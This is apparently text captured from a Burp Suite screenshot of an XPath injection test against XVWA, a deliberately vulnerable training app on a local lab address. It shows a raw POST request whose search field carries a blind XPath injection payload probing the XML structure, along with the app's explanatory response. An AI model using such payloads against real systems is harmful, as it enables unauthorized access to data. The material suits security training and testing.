 xPath_count ×
etiqueta 2 ×
xpath_substring ×
xpath_string-lenght ×
id ×
+
Send
Cancel
< ▾
> ▾
Target: http://192.168.1.70
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /xvwa/vulnerabilities/xpath/ HTTP/1.1
2 Host: 192.168.1.70
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.70/xvwa/vulnerabilities/xpath/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin: http://192.168.1.70
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: PHPSESSID=g89biksq09vo8s013m2tjjcj80
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 search=1' and count(/*[1]/*[2]/*)='4&submit=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
XVWA
Login About
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XPATH Injection
XPTH injections are fairly similar to SQL injection with a difference that it uses XML Queries instead of SQL
queries. This vulnerability occurs when application does not validate user-supplied information that constructs
XML queries. An attacker can send malicious requests to the application to find out how XML data is
structured and can leverage the attack to access unauthorized XML data.
Read more about XPTH Injection
https://www.owasp.org/index.php/XPATH_Injection
Search Your Coffee
1' and count(/*[1]/*[2]/*)='4
Search
ID Item & Description
1 Affogato
An affogato (Italian, "drowned") is a coffee-based beverage. It usually takes the form of a scoop of
vanilla gelato or ice cream topped with a shot of hot espresso. Some variations also include a shot of
Amaretto or other liqueur.
Inspector
Notes
Done
9,420 bytes | 1,004 millis
Event log (1)
All issues
Memory: 163.8MB